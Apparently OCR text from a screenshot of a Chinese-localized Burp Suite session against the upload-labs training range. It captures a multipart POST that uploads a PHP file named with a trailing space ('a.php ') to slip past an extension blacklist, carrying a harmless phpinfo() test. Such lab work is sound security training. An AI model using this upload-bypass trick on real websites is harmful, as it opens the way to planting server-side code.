 Burp Suite Professional v2020.2 - Upload-labs - licensed to surferxyz 汉化 By co3site
Burp 项目 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.78.101:80 请求
发送 丢弃 拦截请求 行动 评论这个项目 ?
原始 参数 头 十六进制
1 POST /upload/Pass-07/index.php HTTP/1.1
2 Host: 192.168.78.101
3 Content-Length: 326
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.78.101
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryUH69x8ZjbrleXvTE
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.89 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.78.101/upload/Pass-07/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryUH69x8ZjbrleXvTE
16 Content-Disposition: form-data; name="upload_file"; filename="a.php "
17 Content-Type: application/octet-stream
18
19
20 <?php
21 phpinfo();
22 ?>
23 ------WebKitFormBoundaryUH69x8ZjbrleXvTE
24 Content-Disposition: form-data; name="submit"
25
26 上传
27 ------WebKitFormBoundaryUH69x8ZjbrleXvTE--
? < + > 输入搜索字词 没有匹配